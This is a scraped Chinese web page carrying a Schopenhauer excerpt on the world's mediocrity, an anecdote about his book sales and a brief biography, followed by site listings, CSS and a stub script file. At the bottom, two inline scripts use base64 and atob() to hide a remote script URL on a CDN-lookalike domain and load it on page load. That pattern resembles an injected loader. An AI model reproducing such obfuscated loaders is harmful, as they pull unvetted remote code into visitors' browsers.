line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">世间的庸俗本是平常事</span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">平常人对最高的道德毫无所觉，而只赞美那些平庸、低级的东西！</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">总之，世间充满了平凡、庸俗。天才的作品能为同时代的人所欣赏的，其例绝少，大都要等到后世才被发现和承认。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">就是说当他们的作品还新鲜、色彩还强烈的时候，没有人去观赏，像无花果或无漏子一样，在干燥的状态下比活生生时，玩赏的人更多。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 140px; line-height: 1.5em; text-align: right; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">（刘大悲</span> <span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">陈晓南</span> <span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">张尚德</span> <span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">译）</span></span></p><p style="text-indent: 0em; font-size: 14px; text-align: justify;"><br></p><p style="line-height: 28.4444px; text-align: center;"><span style="color: rgb(141, 165, 196); font-size: 32px; line-height: 16px;">....</span></p><p style="line-height: 28.4444px;"><br></p><p></p><section class="article135" label="powered by 135editor.com" style="font-family: 微软雅黑; line-height: 25.6px;"><section data-id="85957" class="135editor" style="border: 0px none; box-sizing: border-box;"><section class="135editor" style="border: 0px none; box-sizing: border-box;"><section style="padding: 20px; box-sizing: border-box; background-color: rgb(242, 242, 242);"><section class="135brush" data-style="color: rgb(68, 68, 68); font-size: 13px; line-height: 18px; font-family: 宋体, SimSun; background-color: rgb(255,255,255);text-align: justify;margin-top: 20px;" style="box-sizing: border-box;"><section class="135editor" data-id="1" style="box-sizing: border-box; border: 0px none;"><h2 class="135brush" placeholder="请输入标题" style="margin-top: 10px; margin-bottom: 10px; padding: 5px 10px; font-weight: bold; border-left-width: 5px; border-left-style: solid; border-left-color: rgb(102, 103, 101); line-height: 32px; color: rgb(102, 102, 102);">叔本华趣事一则</h2><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box;"></section></section><p><span style="color: rgb(68, 68, 68); font-family: 宋体, SimSun; font-size: 13px; line-height: 18px; background-color: rgb(255, 255, 255);"><br></span></p><p style="text-align: justify;"><span style="color: rgb(68, 68, 68); font-family: 宋体, SimSun; font-size: 13px; line-height: 18px; background-color: rgb(255, 255, 255);">鉴于《作为意志和表象的世界》第一版的滞销，对于第二版，叔本华决定不要稿费，只要能够出版该书就可以了，而且希望把价格尽可能定的很低。尽管这样，购买这本书的人仍然寥寥无几。</span></p><p style="text-align: justify;"><span style="color: rgb(68, 68, 68); font-family: 宋体, SimSun; font-size: 13px; line-height: 18px; background-color: rgb(255, 255, 255);"><br></span></p><p style="text-align: justify;"><span style="color: rgb(68, 68, 68); font-family: 宋体, SimSun; font-size: 13px; line-height: 18px; background-color: rgb(255, 255, 255);">1851年，作为《作为意志和表象的世界》的补充《附录和补遗》出版了。这本书的出版商布洛克豪斯老是在叔本华的书上赔钱，所以这次干脆拒绝出版这本书，叔本华只好让柏林的一家小出版社来为他这本书做出版工作，他所得到的报酬是10本样书。</span></p><p style="text-align: justify;"><span style="color: rgb(68, 68, 68); font-family: 宋体, SimSun; font-size: 13px; line-height: 18px; background-color: rgb(255, 255, 255);"><br></span></p><p style="text-align: justify;"><span style="color: rgb(68, 68, 68); font-family: 宋体, SimSun; font-size: 13px; line-height: 18px; background-color: rgb(255, 255, 255);">戏剧性的一幕出现了，这本书出版之后，却引起了极大的轰动，赞誉从四面八方飞来。有的人为他整理编写作品，如尤里乌斯·弗劳恩施泰德编写了《关于叔本华的通信》；有的人为他写传，如威廉·格维纳尔；还有人甚至为他作曲，如瓦格纳把《尼伯龙根的指环》献给他。各种学术机构也纷纷把各种荣誉加到叔本华的头上，柏林皇家科学院准备授予他院士称号，被他拒绝了，并称为“来自不受欢迎方面”的荣誉。</span></p></section></section></section></section></section><p><br></p><p style="margin-top: 5px; margin-bottom: 5px; line-height: 28.4444px; text-align: center;"><span style="font-size: 14px; color: rgb(112, 48, 160);">叔本华</span></p><p style="margin-top: 5px; margin-bottom: 5px; line-height: 28.4444px; text-align: center;"></p><p style="margin-top: 5px; margin-bottom: 5px; line-height: 28.4444px; text-align: center;"><br></p><p style="margin-top: 5px; margin-bottom: 5px; line-height: 28.4444px; text-align: center;"><span style="color: rgb(178, 178, 178); line-height: 22.4px; font-size: 14px; background-color: rgb(255, 255, 255);">▼▼▼</span></p><p style="line-height: 28.4444px; text-align: justify; text-indent: 2em;"><span style="color: rgb(178, 178, 178); font-family: 宋体; font-size: 13.3333px; line-height: 25.6px; text-indent: 2em; text-align: justify;">亚瑟·叔本华（ArthurSchopenhauer，1788-1860），德国哲学家，他继承了康德对于现象和物自体之间的区分，叔本华影响了尼采、萨特等诸多哲学家，开启了非理性主义哲学，叔本华著有《论充足理由率的四重根》（博士论文）、《作为意志和表象的世界》（完成于28岁）,《附录与补遗》（作为《作为意志与表象的世界》的附录与补遗，收录他的大部分短文），《论道德的起源与基础》等。</span><br></p><p style="text-align: justify; text-indent: 0em;"><span style="color: rgb(178, 178, 178); font-family: 宋体; font-size: 13.3333px; line-height: 25.6px; text-indent: 2em;"><br></span></p><section class="yead_editor" label="Copyright © 2015 Yead All Rights Reserved." style="line-height: 28.4444px;"><section style="margin: 1em auto; box-sizing: border-box; line-height: 20px; border: none; width: 250px; text-align: center; background-image: none;"><span style="padding: 35px 25px; box-sizing: border-box; border: 2px solid rgb(54, 46, 43); width: 240px; min-height: 240px; border-radius: 50%; line-height: 1.4; display: block;"><section style="margin-bottom: 5px; padding-bottom: 5px; box-sizing: border-box; display: inline-block; font-size: 24px;"><p style="margin-bottom: 10px; padding: 3px 15px; box-sizing: border-box; border-bottom-width: 1px; border-bottom-style: dashed; border-bottom-color: rgb(108, 102, 100);">叔本华</p></section><section style="padding-bottom: 5px; box-sizing: border-box; line-height: 1.5;"><p style="margin-bottom: 10px; line-height: 26.6667px; box-sizing: border-box;"><strong><span style="line-height: 24px;">财富就像海水，饮得越多，渴得越厉害；名望实际上也是如此。</span></strong></p></section></span></section></section><p><br></p></blockquote><p style="white-space: normal; text-indent: 0em; line-height: 25.6px; text-align: center;"><br></p><p style="white-space: normal; text-indent: 0em; line-height: 25.6px; text-align: center;"><em><strong><span style="color: rgb(6, 136, 132); font-size: 14px;">喜闻，可能的生活</span></strong></em></p><p style="white-space: normal; text-indent: 0em; line-height: 25.6px; text-align: center;"><span style="text-indent: 0em; color: rgb(6, 136, 132); font-size: 12px;">yucong1972@sina.com</span></p><p style="white-space: normal; text-indent: 0em; line-height: 25.6px; text-align: center;"><span style="text-indent: 0em; color: rgb(6, 136, 132); font-size: 12px;">ID：xiwenart</span></p><p style="white-space: normal; text-indent: 0em; line-height: 25.6px; text-align: center;"><br></p><p style="white-space: normal; line-height: 25.6px; text-align: center;"><br></p><p style="white-space: normal; line-height: 25.6px; text-align: center;"><span style="font-size: 12px;"><strong><span style="line-height: 24px; color: rgb(6, 136, 132);">长按二维码即可关注订阅</span></strong></span></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/ksjl/38189665.htm" title="重磅|和君商学院第十一届招生报告会全球发布">重磅|和君商学院第十一届招生报告会全球发布</a><b>2022-05-27 04:25:30</b></li>
                                                    <li><a href="/ksjl/38189666.htm" title="和君合伙人与你分享巴菲特早期投资生涯">和君合伙人与你分享巴菲特早期投资生涯</a><b>2022-04-23 02:22:23</b></li>
                                                    <li><a href="/ksjl/38189667.htm" title="企业文化落地各个阶段 | 和君每日观察">企业文化落地各个阶段 | 和君每日观察</a><b>2021-05-11 04:38:09</b></li>
                                                    <li><a href="/ksjl/38189670.htm" title="活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座">活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座</a><b>2022-07-12 20:27:55</b></li>
                                                    <li><a href="/ksjl/38189672.htm" title="和君头马俱乐部第44次中文会议预告-不忘初心">和君头马俱乐部第44次中文会议预告-不忘初心</a><b>2021-12-05 01:26:59</b></li>
                                                    <li><a href="/ksjl/38189675.htm" title="和君校长班走进晨钟教育集团培训研讨">和君校长班走进晨钟教育集团培训研讨</a><b>2021-08-30 19:17:45</b></li>
                                                    <li><a href="/ksjl/38189678.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之七">和君首席人才官(CHO)高级研修班课程干货分享系列之七</a><b>2021-08-15 01:52:58</b></li>
                                                    <li><a href="/ksjl/38189679.htm" title="一方有难八方支援,和君新年爱心接力">一方有难八方支援,和君新年爱心接力</a><b>2021-04-17 02:42:23</b></li>
                                                    <li><a href="/ksjl/38189680.htm" title="和君商学院十届辽宁地区社会导师见面会——王云峰导师组">和君商学院十届辽宁地区社会导师见面会——王云峰导师组</a><b>2021-03-24 02:36:34</b></li>
                                                    <li><a href="/ksjl/38189681.htm" title="和君@问辰精选 | 一图扫描2017中美新药审评热点">和君@问辰精选 | 一图扫描2017中美新药审评热点</a><b>2020-10-27 20:25:42</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.rybkid.com/static/poverty/ruin/expensive.css
body_size: 1054
content:

.splitStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.resolveStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.extraordinaryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.rybkid.com/static/scripts/jquery.js
body_size: 109
content:
/*! jQuery v3  | (c) JS Foundation and other contributors | jquery.org/license */